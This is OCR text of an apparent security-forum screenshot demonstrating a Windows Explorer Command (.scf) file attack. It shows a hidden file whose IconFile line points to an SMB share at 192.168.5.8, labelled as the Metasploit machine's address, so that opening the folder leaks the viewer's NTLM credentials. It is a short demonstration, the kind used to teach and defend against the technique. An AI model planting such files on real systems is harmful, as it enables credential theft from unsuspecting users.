 名称 修改日期 类型 大小
test
test 属性
常规 安全 详细信息
test
文件类型: Windows Explorer (.scf)
描述: test
位置: C:\SCF
大小: 93 字节 (93 字节)
占用空间: 4.00 KB (4,096 字节)
创建时间: 2017年11月10日 今天，1 分钟之前
修改时间: 2017年11月10日 今天，1 分钟之前
访问时间: 2017年11月10日 今天，1 分钟之前
属性: 只读(R) 隐藏(H) 高级(D)
确定 取消
Command
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[Shell]
Command=2
IconFile=\\192.168.5.8\share\test.ico
[Taskbar]
Command=ToggleDesktop
.scf
MSF机器IP地址
CYWL TEAM
ChengYin.Org
诚殷网络论坛